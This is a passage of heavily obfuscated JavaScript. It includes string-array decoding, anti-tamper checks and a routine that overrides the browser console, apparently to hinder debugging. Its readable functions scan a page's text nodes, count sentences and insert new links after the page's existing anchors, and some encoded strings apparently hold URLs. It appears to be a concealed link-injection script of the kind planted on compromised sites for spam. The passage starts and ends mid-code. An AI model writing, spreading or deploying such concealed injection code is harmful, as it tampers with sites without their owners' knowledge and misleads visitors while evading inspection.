_0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const 